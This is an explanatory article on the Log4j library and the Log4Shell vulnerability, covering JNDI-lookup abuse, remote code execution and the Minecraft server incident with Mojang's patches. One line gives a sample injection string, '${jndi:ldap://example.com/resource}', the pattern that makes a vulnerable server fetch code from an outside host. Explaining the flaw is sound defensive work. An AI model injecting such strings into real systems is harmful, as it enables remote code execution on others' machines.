 Log4j

Log4j is a popular open-source Java-based logging utility that is part of the Apache Logging Services. It is a logging framework used in software development to record and manage log messages generated by applications. These logs can capture a wide range of information, such as errors, warnings, and general operational messages, which are crucial for debugging, monitoring, and maintaining software systems.

Log4Shell Vulnerability:

In December 2021, a critical security vulnerability known as Log4Shell (CVE-2021-44228) was discovered in Log4j 2 first discovered by Chen Zhaojun, a security researcher at Alibaba Cloud's security team on November 24 which was disclosed quietly not until December 9, 2021, the exploit went public on servers that host the game Minecraft which uses the Java programming language. This vulnerability allows remote code execution by attackers, making it extremely dangerous. It became a major concern as Log4j is used in many enterprise-level applications, leading to widespread security patches and updates.

The Log4Shell was weaponized through its interaction with Java Naming and Directory Interface (JNDI).

JNDI Lookup Feature: Log4j has a feature that allows log messages to include dynamic content through a process called "JNDI lookup." For example, if a log message contains a specific string pattern like ${jndi:ldap://example.com/resource}, Log4j will interpret this as an instruction to perform a JNDI lookup.

Remote Code Execution (RCE): Attackers exploited this feature by injecting malicious strings into logs. These strings directed Log4j to perform a JNDI lookup to an external server under the attacker's control. When the lookup occurred, the server would respond with a reference to a malicious Java class.

Minecraft Servers Incident

Minecraft, which uses Java and the Log4j library, was one of the high-profile applications affected by this vulnerability. The vulnerability was particularly dangerous in Minecraft's context because it could be exploited by simply typing a malicious string in the chat box of a Minecraft server. This made it easy for attackers to target players and servers.

When the vulnerability was disclosed, Mojang (the developers of Minecraft) acted quickly to address it. They released patches for various versions of Minecraft, advising server administrators and players to update their game versions immediately. They also provided guidance on how to mitigate the vulnerability, such as disabling certain features in Log4j or updating to a version of the library that wasn't affected.

References